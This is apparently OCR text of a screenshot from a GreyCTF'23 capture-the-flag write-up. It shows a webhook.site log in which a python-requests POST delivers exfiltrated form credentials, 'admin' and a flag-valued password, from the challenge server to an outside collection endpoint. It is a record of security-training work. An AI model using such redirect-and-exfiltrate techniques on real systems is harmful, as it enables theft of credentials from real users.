 GreyCTF'23 × Reverse Blog × Webhook.site - Test, proc × +
https://webhook.site/#!/517a663b-91b3-423a-b81a-456e97b312ad/fc4d3e91-239a-4713-ae8d-0322dd390adb/1
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (3/500) Newest First
Search Query ?
POST #a265c 34.124.157.94
05/20/2023 11:49:42 AM
POST #fc4d3 34.124.157.94
05/20/2023 11:49:41 AM
GET #3754e 34.124.157.94
05/20/2023 11:49:41 AM
Request Details Permalink Raw content Export as
POST https://webhook.site/517a663b-91b3-423a-b81a-456e97b312ad
Host 34.124.157.94 whois
Date 05/20/2023 11:49:41 AM (2 minutes ago)
Size 78 bytes
ID fc4d3e91-239a-4713-ae8d-0322dd390adb
Files
Query strings
(empty)
Headers
connection close
content-type application/x-www-form-urlencoded
content-length 78
accept */*
accept-encoding gzip, deflate
user-agent python-requests/2.30.0
host webhook.site
Form values
username admin
password grey{r3d1recTs_r3Dir3cts_4nd_4ll_0f_th3_r3d1r3ct5}
Raw Content Format JSON
username=admin&password=grey%7Br3d1recTs_r3Dir3cts_4nd_4ll_0f_th3_r3d1r3ct5%7D